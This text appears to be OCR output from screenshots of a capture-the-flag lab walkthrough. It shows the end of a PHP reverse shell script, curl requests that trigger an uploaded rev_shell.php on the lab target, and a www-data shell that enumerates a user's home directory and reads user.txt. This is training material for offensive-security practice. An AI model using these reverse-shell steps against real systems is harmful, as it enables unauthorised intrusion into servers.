 GitHub - swisskyrepo/…
root@ip-10-10-109-89: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-109-89: ~
root@ip-10-10-109-89: ~
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
root@ip-10-10-109-89:~#
root@ip-10-10-109-89:~# curl http://10.10.61.173/content/inc/ads/rev_shell
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.61.173 Port 80</address>
</body></html>
root@ip-10-10-109-89:~# curl http://10.10.61.173/content/inc/ads/rev_shell.php
root@ip-10-10-109-89: ~
File Edit View Search Terminal Help
vmlinuz
vmlinuz.old
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
itguy
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
$ cat user.txt
$